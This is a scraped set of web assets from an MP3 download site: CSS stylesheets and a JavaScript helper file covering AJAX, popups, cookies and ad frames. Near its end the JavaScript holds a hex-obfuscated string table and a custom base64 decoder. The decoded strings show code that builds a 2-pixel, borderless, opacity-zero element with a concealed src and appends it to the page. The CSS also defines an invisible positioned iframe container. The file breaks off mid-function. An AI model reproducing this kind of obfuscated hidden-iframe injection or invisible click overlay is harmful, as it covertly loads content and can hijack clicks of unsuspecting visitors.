#dropmenudiv a {	display: block;	text-indent: 3px;	border: 1px solid #ffffff;	padding: 1px 0;	margin: 1px;	color: #ffffff;	text-decoration: none;	font-weight: bold;}
#dropmenudiv a:hover { background-color: #fdd08b; color: #000000;}


header, footer, aside, section, nav, article { display: block; }
img {  border:0px none; }
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul, ol { margin: 0px;  padding: 0px;}
.clr , .clear{ clear: both; }
.clearfix:before {content:" ";display:table; }
.clearfix:after {clear:both}
.hide { display: none; }
.show { display: inline; }
.center { text-align: center; }
.left { float: left; }
.right { float: right;  }
.nowrap { white-space:nowrap; }
.inline-block { display:inline-block;zoom:1;*display:inline; }
.overflowhide{ overflow: hidden; }

img.imgbcodecent { display: block;  margin: 5px; border: 0px; margin: 10px auto; }
img.imgbcode { display: block;  margin: 5px; border: 0px; }
img.imgbcodeleft { display: block; float: left; margin: 5px; border: 0px; margin-right: 10px;  }
img.imgbcoderight { display: block; float: right;  margin: 5px; border: 0px; margin-left: 10px; }
.fb-comments { clear: both; }
img{border:0 none}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.noborder{border:0 none!important}
.lightgray{color:#666}
ul{margin:0;list-style-position:outside;list-style:none;list-style-image:none}
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position:outside;list-style-type:decimal}

.bold , .bold a {font-weight: bold;} .red , .red a {color: #c51b17; font-weight: bold;}.blue, .blue a {color: #4442a9; font-weight: bold;}
.green, .green a {color: #42a947; font-weight: bold;}.orange, .orange a  { color: #f74b08; font-weight: bold; }.gray, .gray a { color: #545454; font-weight: bold; }.smallhint, .smallhint a { color: #7d7d7d; font-weight: normal; font-size: 11px; }
.pointer, .pointer  a { cursor: pointer; } label.filelabel{display:block;width:500px;margin-bottom:5px}label.label{float:left;width:33%;margin-bottom:5px}label.label input[type=file]{width:90%}

#informer{position:fixed; width:300px; top: 30px; left: 50%; margin-left: -150px;  z-index:100;
    padding: 10px;min-height:50px;border-radius:7px;
    color: #3c763d; background: #dff0d8;  border: 1px solid #b2dba1; font-weight: bold;
    background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image:      -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
    background-image:         linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
    background-repeat: repeat-x;
}
#inputinfo{clear:both;border:1px solid pink;background:#ffffe0;padding:2px 5px;margin-top:5px;display:block;color:#C33;width:500px}.error{border:1px solid #d73633;background:#fcf1ee}label.error{border:0;color:red;margin-left:3px;background:transparent!important}.errormsg,
                                                                                                                                                                                                                                                                      .okmsg, .wmsg, .errormsg{ padding: 8px 12px; border-radius:4px; margin:8px 5px; font-weight:700; font-size: 14px; border:1px solid #FAEBCC; }
.wmsg{ background:#FCF8E3; border-color: #FAEBCC; color:#8A6D3B; }
.okmsg{ background:#e0f8df; border-color: #BCE8F1; color: #31708F; }
.errormsg{ background: #f6e4e4; border-color: #EBCCD1; color: #A94442; }

.ndot {   color: #898989;   font-weight: normal; }
.confsender { color: #808080; text-align: right; }
.confmesaj { border-bottom: 1px solid gray; padding: 3px; }



.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }
.textcenter { text-align: center; }
.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }
.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

#mynfram { outline: 0px solid red; display: none; position: absolute; overflow: hidden; width: 60px; z-index: 10000; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0);
    opacity: 0; -moz-opacity: 0; -khtml-opacity: 0;
}
#mynfram iframe { margin-left: -25px; border: 0 none; }

#frinputsearch { width:0px; height: 0px; overflow: hidden; border: 0 none; background: transparent;   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }

/**/
#fbpaqwraper { display: none; background: rgba(0,0,0, 0.9); width: 100%; height: 100%;position: fixed; left: 0; top: 0;  z-index: 9999; }
#fbpaqcontent {  width: 99%; position: fixed; top: 20%;  height: auto; z-index: 999999;  }
#fbpaqcontent .parentsection { width: auto !important; display: block; margin: 0px auto!important; text-align: center; }
#fbpaqcontent section { text-align: left !important;  width: auto !important; background: #fff; padding: 15px 10px; display: inline-block !important; position: relative; }
#fbpaqcontent section iframe, #fbpaqcontent section img { max-width: 100%; }
#fbpaqcontent b { display: block; font-size: 16px; color: #fff; margin-bottom: 10px }
#fpagbuttonclose  { color: #fff; position: absolute; top: -25px; right: 0px; }
.adpopwrap img, .adpopwrap iframe {max-width: 100%; }

/**/
.mypopup { position:fixed; left: 20%; top: 20%; width: 400px;  display:none22; z-index:9999; background: #fff;
    font-weight: normal;  line-height: 20px; font-family: arial;
    border: 1px solid #000;  border: 1px solid rgba(234, 238, 250, 0.6);
    -webkit-border-radius: 6px;  -moz-border-radius: 6px; border-radius: 6px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
}
.mypopuptitle { background-color: #f8f8f8; font-weight: bold;  border-bottom: 1px solid #eeeeee;  margin: 0; padding: 8px 15px;  }
.mypopupcontent { margin: 15px; }
.mypopup .close { position: absolute; right: 15px; top: 10px;  color: #999; cursor: pointer;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;  font-size: 20px; font-weight: normal; line-height: 10px;  text-decoration: none;
}
.mypopup .close:hover { color: #444; }

.fbbigshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 10px 15px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 17px; }
.fbbigshare:hover { background: #35479e; text-decoration: none;  }
.fbsmallshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 2px 10px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 13px; line-height: 15px; }
.fbsmallshare i { font-style: normal; font-weight: bold; font-size: 1.1em; font-family: Arial; margin-right: 8px; }
.fbsmallshare:hover { background: #35479e; text-decoration: none;  }

#overlaybanner { position: fixed; bottom: 10px; width: 100%; max-height: 120px; display: block; bottom: 10px; z-index: 999998; text-align: center; }
#overlaybanner iframe, #overlaybanner embed, #overlaybanner img { max-width: 100%;  }
#overlaybanner img{ cursor: pointer; }
#overlaybanner #oiframeoverlay { height: 100%;  }
#oholder{ max-width: 90%; display: inline-block; zoom: 1; *display: inline; margin: 0px auto; border: 0px solid #eeebeb; }
#oimgoverlay{ display: block; margin: 0px auto;  }
#oimgclose{ z-index: 999999; right: 20%; top: -8px; position: absolute; display: none; cursor: pointer; opacity: 0.7; }
#oimgclose:hover{ opacity: 0.7; }

.banner100 { max-height: 160px; overflow: hidden; clear: both; }
.banner100 img{ width: 100%; }

--- FILE ---
content_type: text/css
request_url: https://mp3.big.az/style.css?9ed1e7009db52631d93a7450345cf502
body_size: 1989
content:

a{color:#0079a4;text-decoration:none}
a:hover{text-decoration:underline}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,li,ol,p,pre,ul{margin:0;padding:0}
address,caption,cite,code,font,h1,h2,h3,h4,h5,h6,pre,table{font-size:1em;font-style:normal;font-weight:400}
h1,h2,h3,h4,h5,h6{font-family:Tahoma,Arial,sans-serif;margin:0 0 .2em;line-height:1.1em}
h1,h2{font-size:20px;color:#000}
h3{font-size:1em;font-weight:700;line-height:18px}
h4{font-size:10px;font-weight:700;line-height:18px}
input,select,textarea{border:1px solid #bebea5;font-size:12px;color:#646464;padding-left:4px}
body{color:#505041;background-color:#f3f2e9;font-family:Tahoma,Arial,sans-serif;font-size:14px}
.pagebg,p{padding:0;margin:0}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.lightgray{color:#666}
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position: inside;list-style-type:decimal}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#header, .page, #footer{  max-width:956px; width: 100%; margin:0 auto; box-sizing: border-box; }
#headside, .sidebar{width:250px; float:right;  box-sizing: border-box; }
.sidebar{ padding-top:20px}
#headmain, .mainbar{width:678px;overflow:hidden;float:left; }
#footer{height: 100px;overflow:hidden;background:#fff url('images/footer_bg.png') no-repeat right top;border:1px solid #dcdccc;border-radius:10px;margin:20px auto;padding:13px;position:relative;clear:both}
#created{width:140px;float:left;padding:20px 10px}
#scetcik{width:210px;float:right;border:0 solid red;padding-top:0;padding-right:5px;text-align:right}
.opentable{clear:both;padding:6px}
.spdbar{margin-bottom:10px; padding: 0px 5px; }
.logosun{width:170px; margin-left:15px; margin-top: 20px;  }
#topmenus{height:62px;overflow:hidden;background:url('images/topmenu.png') no-repeat 0 0;color:#fff;line-height:60px; border-radius:11px; text-align: left; }
#topmenus a{color:#fff;font-weight:700; margin-left: 15%; }
#alfavit{height:45px;border-radius:11px;overflow:hidden;background-color:#008ac3;color:#fff;text-align:center;line-height:19px;padding-top:5px;margin-bottom:18px}
#alfavit a{color:#fff; font-size: 12px; font-weight:700;margin-left: 11px}
#srcform{height:36px;border-radius:11px;overflow:hidden;background-color:#c7c4ab;margin-bottom:18px;padding-left:15px; position: relative; }
.src_div{height:23px;overflow:hidden;background:transparent url('images/topmenu.png') no-repeat 109px -62px;margin-top:7px; }
.src_div select{width:100px;padding:2px}
.srctext{ width: 77%; border:0 none; margin-top:6px; overflow:hidden;background: #fff; padding: 4px 10px; border-radius: 6px; box-shadow: 0 0 4px #DEDDDD inset; }
.src_submit{ position: absolute;  right: 20px; top: 0px; width:86px;height:36px;background:transparent url('images/myimages.png') no-repeat 0 -90px;margin-left:12px;border:0 none;color:#fff;font-size:10px;font-weight:700;cursor:pointer;text-align:center}
.charts{width: 48%;background:#fff;border:1px solid #dcdccc;border-radius:6px;float:left; margin-bottom: 10px}

.charts h2{color:#fff;font-size:18px;font-weight:400;padding:7px 0px; margin:5px; border-radius: 4px; text-align: center; background:#d00089; }
.charts h2 a{color:#fff;text-decoration:none}
.charts h2 a:hover{color:#fff;text-decoration:underline}
.chartsinn{ margin:10px; margin-top: 0px; }
.charts_right{float:right}
.charts_right h2{background:#019dcf; }
.chartsinn{font-size:13px;line-height:19px;padding:6px 0}
.chartsinn a{color:#0079a4;text-decoration:none;font-weight:700}
.chartsinn a:hover{color:#0079a4;text-decoration:underline}
.charts_right .chartsinn a,.charts_right .chartsinn a:hover{color:#d00089}
.menu-blocks{padding-left:33px}
.blockreklam{margin-bottom:10px}
.mpblok{margin-bottom:15px;background:#fff;padding:5px;border:1px solid #dcdccc;border-radius:6px}
.mpblok_head{color:#fff;font-size:18px;padding:7px;border-radius: 4px;text-align:center;margin-bottom:10px;background:#019dcf; }

.clearfix:before, .clearfix:after{  display: table;  content: " "; }

.clearfix:after{ clear: both;}

.charts ul{ list-style-type: decimal; }
.mp3ultit { font-weight: bold; padding: 5px 2px;  }
.mp3ultit i{ font-style: normal; float: right;  }
.mp3ul { /* list-style-type: decimal; */ }
.mp3ul li { background: #f3f2e9;  padding: 5px 9px; }
.mp3ul li:nth-child(even)  {background: #ecece0; }
.mp3ul li i { font-style: normal; float: right; color: #d00089; text-align: center; }

article, .article { 
	background: #fff;
    border: 1px solid #dcdccc;
    border-radius: 8px;
    padding: 15px; margin-bottom: 15px;
    min-height: 200px;
}

.logincenter { margin-bottom: 10px; clear: both; }
.logincenter .btn { margin-right: 10px; }

.comsendform, #comouter { margin-left: 15px !important; margin-right: 15px !important; }

.vipmp3class a { color: #d00089; }
.vipmp3class { background: #fff9e5; margin-bottom: 15px; list-style-type: none !important; }
.vipmp3class li:before { content: '- '; }
.mpblokcont .vipmp3class li:before { content: ''; }

.down_area .btn { margin-right: 15px; clear: both; margin-bottom: 10px; width: 120px; }


.fullss { margin: 10px; clear: both; color: #676464; margin-top: 20px; font-size: 13px; margin-bottom: 0px; }

.left_rek_banner {
    top: 0px; left: 50%; width: 160px; height: 600px; margin-left: -650px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;overflow: hidden;
}


.right_rek_banner {
    top: 0px;  right: 50%; width: 160px; height: 600px; margin-right: -650px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;  overflow: hidden;
}


.left_rek_banner a, .right_rek_banner a {
    display: block
}

.banner5 { clear: both; margin: 10px 0px; border: 1px solid #b3b3b3; border-radius: 6px; }

@media (min-width: 768px) and (max-width: 959px){


.contentgray{ padding: 10px; }

#headmain, .mainbar{width: 70%; }
#headside, .sidebar { width: 28%;}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }
}

@media (max-width: 767px){

div#sl-catfish-wrapper { width: 100% !important;  margin-left: 0px !important;    left: 0px !important;    height: auto !important; }

.topzengimcel_button {  }

.sidebar{width: 100%; float: none; }
#headside, #alfavit, .al-cover { display: none; float: none; }
#headmain, .mainbar{width: 100%;overflow:hidden;float: none; }
#header, .page, #footer{  overflow: hidden; }
#footer{ height: auto; padding: 10px; margin: 10px auto; }
#footer img{ height: 0px; }
#created{width: 100%;float: none;padding: 0px 0px; }
#topmenus{height: 40px !important;overflow:hidden;color:#fff;line-height:40px; border-radius:11px; text-align: left; 
background: #0097d6;
background: -moz-linear-gradient(left,  #0097d6 0%, #00bfff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#0097d6), color-stop(100%,#00bfff));
background: -webkit-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -o-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -ms-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: linear-gradient(to right,  #0097d6 0%,#00bfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0097d6', endColorstr='#00bfff',GradientType=1 );

}
#topmenus a{color:#fff;font-weight:700; margin-left: 8%; }
.blockreklam{margin-left:10px; }
.charts{width: 100%; float: none;}
.al-info{float: none; width: 90%; margin: 0px 4%; }
.contentgray{ padding: 10px; }

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#topmenus{height: 49px; margin-bottom: 10px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://mp3.big.az/javascripts/global_func.js?2a33b1fe6aa84db9f2a9a9fe22b52bb5
body_size: 5004
content:
/* 06057 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function LoadPost(obj) {
	var form = document.getElementById("form"+obj);
	var urlquery = "go="+form.go.value+"&op="+form.op.value+"&id="+form.id.value+"&typ="+form.typ.value+"&mod="+form.mod.value;
	ajaxget("rep"+obj, urlquery, form.method.value);
}

function Loadout(obj_id, oprint) {
	var targetobject = "rep"+obj_id;
	var urlquery = "go=7&op="+oprint+"&hideid="+targetobject+"&full="+encodeURIComponent(document.getElementById(obj_id).value);
	document.getElementById(targetobject).style.display='block';
	ajaxget(targetobject, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}

function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};

function myga(title3) {
	if (typeof ga === 'function') { ga('send', 'event', title3, title3); }
}

function confirmDelete(url) {
var agree=confirm("100% silinsin ?");
if (agree)
document.location=url;
}

function showhide(el) {
if(typeof el == 'string') {
var el = document.getElementById(el);
}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

//dnmmenu
function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}


function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
	}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}


$(document).ready(function() {
if(!getcookie('_jisevet') && !document.getElementById('nojisevet')) {
var jisevet = 0;	
$(document).on("click mousemove touchstart" ,function () {
	if(jisevet) return; jisevet = 1;
	setcookie("_jisevet", Math.floor(1*new Date() / 1000), 1056400);
	$(document).off('click mousemove touchstart');
}); }
	
var windowOpen7;
$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);
if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}
windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );
}); });

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function mypopup(message, title, timersecs, w, close) {
	if(!w || w == 'undefined') { var w = 400; } w = parseInt(w);
	if(!timersecs || timersecs == 'undefined') { var timersecs = 0; } timersecs = parseInt(timersecs);
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(!close || close == 'undefined') var close = "";
	if(close) close = ' <span class="close" onclick="mypopupclose(); return false;" href="#">x</span>';
	
	$("#mypopup").remove();

	if(title != "") { 
	title = '<div class="mypopuptitle">'+title+''+close+'</div>';
	close = "";
	}
	
	$("body").append('<div class="mypopup" id="mypopup">'+title+''+close+' <div class="mypopupcontent">'+message+'</div></div>');
	
	var elname = '#mypopup';
	var myid = $(elname);
	
    var winW = $(window).width();
	var winH =  window.innerHeight || document.documentElement.clientHeight || document.body.offsetHeight;
	var winH2 = $(window).height();
	
	if((winW -20) < w) w = (winW -30);
	
	var this_height = myid.height();
	var this_margintop = -(this_height / 2);
	var this_top = (winH - this_height)/2;
	if(this_top < 0) this_top = 0;
	this_top +=10;
	
	myid.css( {'top':  this_top , 'left': ((winW-w)/2), 'width': w} );
	
	myid.fadeIn(2000); 
	
	if(timersecs > 0) {
	$(document).on('click', elname, function() { setTimeout(function(){ mypopupclose(); }, timersecs);	});
	}
}

function mypopupclose() { $("#mypopup, .mypopup").fadeOut(200); }


function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}

function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var 